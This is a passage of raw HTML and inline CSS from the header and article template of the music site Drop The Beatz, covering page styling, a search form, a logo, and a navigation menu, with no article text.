                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_31_f2f .tdb-head-search-placeholder{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_31_f2f .tdb-head-search-form-btn{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_31_f2f .result-msg{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_31_f2f .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_31_f2f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31_f2f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31_f2f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_31_f2f .td-module-container:before{
					bottom: -5px;
				}.tdi_31_f2f .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_31_f2f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_f2f .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #000;
                }.tdi_31_f2f .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_31_f2f .td-editor-date,
				.tdi_31_f2f .td-editor-date .td-post-author-name,
				.tdi_31_f2f .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_31_f2f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_31_f2f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_31_f2f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31_f2f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31_f2f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_31_f2f .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dropthebeatz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_32_9cc" class="tdc-row"><div class="vc_row tdi_33_dcd  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33_dcd{
                    min-height: 0;
                }#tdi_32_9cc.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_32_9cc.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_33_dcd{
padding-top:60px !important;
padding-bottom:60px !important;
}

.tdi_33_dcd .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_dcd{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_dcd{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

</style><div class="vc_column tdi_35_c8c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35_c8c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_36_602 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_602" >
<style>
/* custom css */
.tdi_36_602 .tdb-logo-a,
                .tdi_36_602 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_36_602 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_36_602 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_36_602 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_36_602 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_36_602 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_36_602 .tdb-logo-text-title{
                    display: block;
                }.tdi_36_602 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_36_602 .tdb-logo-icon{
                    font-size: 10px;
                
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dropthebeatz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://dropthebeatz.com/wp-content/uploads/footer-logo-red-150x150.png" src="https://dropthebeatz.com/wp-content/uploads/footer-logo-red.png" alt="Drop The Beatz"  title="" width="168" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_37_f6f" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_38_200  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_38_200{
                    min-height: 0;
                }#tdi_37_f6f.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_37_f6f.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_38_200{
position:relative;
}

.tdi_38_200 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_37_f6f_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_37_f6f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column tdi_40_6c0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_6c0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42_a61  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_42_a61{
margin-bottom:-10px !important;
padding-right:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_a61{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_a61{
padding-right:0px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_43_000" class="tdc-zone"><div class="tdc_zone tdi_44_c06  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_44_c06{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_44_c06{
position:relative;
}

</style>
<div class="tdi_43_000_rand_style td-element-style" ><style>
.tdi_43_000_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_45_059" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46_56f  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_46_56f{
                    min-height: 0;
                }#tdi_45_059.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_45_059.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_46_56f.tdc-row-content-vert-center,
                    .tdi_46_56f.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_56f.tdc-row-content-vert-bottom,
                    .tdi_46_56f.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_56f.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_56f.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_46_56f{
margin-right:0px !important;
margin-left:0px !important;
padding-top:12px !important;
padding-bottom:12px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_46_56f .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_56f{
margin-right:14px !important;
margin-left:14px !important;
padding-top:10px !important;
padding-bottom:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_56f{
padding-top:10px !important;
padding-bottom:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46_56f{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_45_059_rand_style td-element-style" ><style>
.tdi_45_059_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_48_e00  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_48_e00{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_49_1e5 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_1e5"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_49_1e5{
margin-left:-15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_1e5{
margin-left:-12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_1e5{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_1e5 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_49_1e5 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_49_1e5 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_49_1e5 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_49_1e5 .tdb-menu > li > a,
                .tdi_49_1e5 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_49_1e5 .tdb-menu > li .tdb-menu-sep,
                .tdi_49_1e5 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_49_1e5 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_1e5 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_49_1e5 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_49_1e5 .tdb-menu > li > a,
                .tdi_49_1e5 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_1e5 .td-subcat-more{
                    line-height: 1;
                }.tdi_49_1e5 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_49_1e5 .tdb-menu .tdb-normal-menu ul,
                .tdi_49_1e5 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_49_1e5 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_1e5 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_49_1e5 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_49_1e5 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_49_1e5 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_1e5 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_49_1e5 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_49_1e5 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_49_1e5 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_49_1e5 .tdb-menu > li > a,
                .tdi_49_1e5 .td-subcat-more{
                    padding: 0 8px;
                }
}
</style>
<style>
.tdi_49_1e5 .tdb-menu > li.current-menu-item > a,
				.tdi_49_1e5 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_49_1e5 .tdb-menu > li.current-category-ancestor > a,
				.tdi_49_1e5 .tdb-menu > li:hover > a,
				.tdi_49_1e5 .tdb-menu > li.tdb-hover > a,
				.tdi_49_1e5 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_49_1e5 .tdb-menu > li > a:after,
				.tdi_49_1e5 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_49_1e5 .tdb-menu > li.current-menu-item > a:after,
				.tdi_49_1e5 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_49_1e5 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_49_1e5 .tdb-menu > li:hover > a:after,
				.tdi_49_1e5 .tdb-menu > li.tdb-hover > a:after,
				.tdi_49_1e5 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_49_1e5 class="td_block_inner td-fix-index"><ul id="menu-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4528"><a title="MUSIC" href="https://dropthebeatz.com/category/new-music/"><div class="tdb-menu-item-text">MUSIC</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4534"><a title="NEWS" href="https://dropthebeatz.com/category/news/"><div class="tdb-menu-item-text">NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4532"><a title="EVENTS" href="https://dropthebeatz.com/category/events/"><div class="tdb-menu-item-text">EVENTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4533"><a title="REVIEWS" href="https://dropthebeatz.com/category/reviews/"><div class="tdb-menu-item-text">REVIEWS</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13108"><a href="https://www.tixr.com/promoters/dropthebeatz"><div class="tdb-menu-item-text">TICKETS</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13337"><a href="mailto:matt@dropthebeatz.com"><div class="tdb-menu-item-text">CONTACT US</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_53_196  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_53_196{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_53_196{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_54_e10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_e10" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54_e10{
margin-bottom:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_e10 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_54_e10{
                    display: inline-block;
                }.tdi_54_e10 .tdb-search-txt{
                    top: 1px;
                
                    margin-left: 10px;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_54_e10 .tdb-drop-down-search{
                    top: calc(100% + 16px);
                
                    left: auto;
                    right: 0;
                }.tdi_54_e10 .tdb-head-search-btn:after{
                    bottom: -16px;
                
                    border-bottom-color: #ffffff;
                }.tdi_54_e10 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_54_e10 .tdb-search-form{
                    border-width: 0px;
                }.tdi_54_e10 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.16);
                }.tdi_54_e10 .tdb-head-search-form-input,
                .tdi_54_e10 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_54_e10 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #000000;
                }.tdi_54_e10 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_e10 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_54_e10 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_54_e10 .result-msg{
                    padding: 8px 0 18px 0;
                
                    text-align: center;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_54_e10 .tdb-head-search-btn:hover i{
                    color: #aaaaaa;
                }.tdi_54_e10 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_54_e10 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #aaaaaa;
                }.tdi_54_e10 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_54_e10 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_54_e10 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.16);
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_54_e10 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_54_e10 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_54_e10 .result-msg,
                .tdi_54_e10 .result-msg a{
                    color: #000000;
                }.tdi_54_e10 .result-msg a:hover{
                    color: #444444;
                }.tdi_54_e10 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_e10 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_e10 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_54_e10 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_54_e10 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_54_e10 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_54_e10 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_e10 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_54_e10 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_e10 .td-image-container,
				.ie11 .tdi_54_e10 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_54_e10 .td-module-meta-info,
				.ie11 .tdi_54_e10 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_e10 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_54_e10 .entry-title{
					margin: 8px 0 12px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_54_e10 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_e10 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_54_e10 .td-read-more{
					display: none;
				}.tdi_54_e10 .td-author-date{
					display: none;
				}.tdi_54_e10 .td-post-author-name{
					display: none;
				}.tdi_54_e10 .td-post-date,
				.tdi_54_e10 .td-post-author-name span{
					display: none;
				}.tdi_54_e10 .entry-review-stars{
					display: none;
				}.tdi_54_e10 .td-icon-star,
                .tdi_54_e10 .td-icon-star-empty,
                .tdi_54_e10 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_e10 .td-module-comments{
					display: none;
				}.tdi_54_e10 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_e10 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_54_e10 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_54_e10 .td_module_wrap:hover .td-module-title a,
				.tdi_54_e10 .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}.tdi_54_e10 .td-editor-date,
				.tdi_54_e10 .td-editor-date .td-post-author-name,
				.tdi_54_e10 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_e10 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                }.tdi_54_e10 .tdb-head-search-btn:after{
                    bottom: -12px;
                }.tdi_54_e10 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_e10 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_e10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_e10 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_54_e10 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_e10 .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_e10 .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_54_e10 .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_54_e10 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_54_e10 .tdb-head-search-form-input{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_54_e10 .tdb-head-search-placeholder{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_54_e10 .tdb-head-search-form-btn{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_54_e10 .result-msg{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_54_e10 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_54_e10 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_e10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_e10 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_54_e10 .td-module-container:before{
					bottom: -5px;
				}.tdi_54_e10 .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_54_e10 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_54_e10 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #000;
                }.tdi_54_e10 .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_54_e10 .td-editor-date,
				.tdi_54_e10 .td-editor-date .td-post-author-name,
				.tdi_54_e10 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_54_e10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54_e10 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_e10 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_e10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_e10 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_54_e10 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dropthebeatz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2875" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-13234"
                    class="post-13234 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_ec6" class="tdc-zone"><div class="tdc_zone tdi_56_6ac  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_6ac{
                    min-height: 0;
                }
</style><div id="tdi_57_c99" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_e40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_e40{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_e40{
margin-bottom:30px !important;
}

.tdi_58_e40 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_2a0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_2a0{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_2a0{
padding-top:30px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_61_611 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_61_611" >
<style>

/* inline tdc_css att */

.tdi_61_611{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
